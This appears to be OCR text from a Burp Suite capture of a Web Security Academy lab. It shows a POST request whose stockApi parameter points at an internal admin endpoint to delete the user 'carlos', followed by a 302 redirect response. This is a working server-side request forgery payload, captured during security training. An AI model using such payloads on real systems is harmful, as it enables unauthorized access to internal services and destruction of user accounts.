 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4000f804b3fae58338ff7800c00026.web-security-academy.net
3 Cookie: session=q4s5ruwgf85NEe43zu56bHZP7cULQC4X
4 Content-Length: 63
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a4000f804b3fae58338ff7800c00026.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4000f804b3fae58338ff7800c00026.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.202:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: http://192.168.0.202:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6